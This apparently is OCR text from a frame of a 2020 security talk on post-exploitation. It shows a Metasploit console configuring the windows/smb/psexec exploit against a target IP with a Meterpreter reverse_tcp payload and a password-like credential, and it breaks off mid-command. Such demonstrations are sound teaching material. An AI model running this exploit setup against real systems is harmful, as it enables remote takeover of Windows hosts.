 2: root@empire: ~/Desktop/GSDC_Feb_2020
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 196.200.200.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser Password@20212021 no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set sm
Vanildo Pedro (Spea...
Post-Exploitution